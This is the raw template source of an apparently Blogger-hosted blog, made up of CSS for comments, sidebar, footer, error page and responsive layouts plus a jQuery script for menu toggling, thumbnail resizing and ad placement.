.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#105180;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#105180}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#105180;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#105180;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#105180}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#105180}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#105180}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#105180;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#105180}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#105180}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#105180;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#105180;border:1px solid #105180;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#105180}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#105180}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#105180}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#105180}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#105180;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#105180}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #105180;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #105180;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
a, a:visited, a:hover, a:link{
color: #1460FF;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikoa99mqiHjhAwD4Ll5KFTDKaxv6ypX6X-kZK0Tw7Q_ef6vNh4-9R7Nmq31Z2tcGkwk6AkNEooKVhagGpMtbVYj05756wt2oNNdGvaD6N_NZUY2898UN_zV84LbFYoBIQCWGoyuIlRqkE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1862862525391131302&amp;zx=dec77723-f8fc-45af-80ba-39df6a3d47c7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1862862525391131302&amp;zx=dec77723-f8fc-45af-80ba-39df6a3d47c7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

